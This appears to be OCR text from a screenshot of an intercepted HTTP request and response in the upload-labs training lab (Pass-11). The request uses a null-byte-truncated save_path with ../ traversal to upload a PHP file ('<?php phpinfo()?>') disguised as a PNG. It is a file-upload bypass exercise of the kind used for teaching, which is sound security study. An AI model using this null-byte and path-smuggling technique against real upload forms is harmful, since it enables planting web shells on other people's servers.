 1 POST /Pass-11/index.php?save_path=../upload/pass-11.php%00 HTTP/1.1
2 Host: 192.168.100.223:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------611490525325094757131643241​90
8 Content-Length: 376
9 Origin: http://192.168.100.223:8080
10 Connection: keep-alive
11 Referer: http://192.168.100.223:8080/Pass-11/index.php?save_path=../upload/
12 Cookie: pass=11; ASPSESSIONIDQQRCQAQC=ECBDDHNDLONBKIEDHGINIKNF; Cookie%5Fstat=online=1
; online=0
13 Upgrade-Insecure-Requests: 1
14
将php shell改为png...
15 -----------------------------61149052532509475713164324190
16 Content-Disposition: form-data; name="upload_file"; filename="pass-11.png"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo()?>
20 -----------------------------61149052532509475713164324190
21 Content-Disposition: form-data; name="submit"
22
上传区
</h3>
74 <form action="?save_path=../upload/" enctype="multipart/form-data" method
="post">
75 <p>
请选择要上传的图片：<p>
76 <input class="input_file" type="file" name="upload_file"/>
77 <input class="button" type="submit" name="submit" value="上传"/>
78 </form>
79 <div id="msg">
80 </div>
81 <div id="img">
82 <img src="../upload/pass-11.php/1020240904090047.png" width="250px"
/>
</div>
83 </li>
84 </ol>
85 </div>
86
87 </div>
88 <div id="footer">
89 <center>
Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="http://gv7.me">
c0ny1
pector
Notes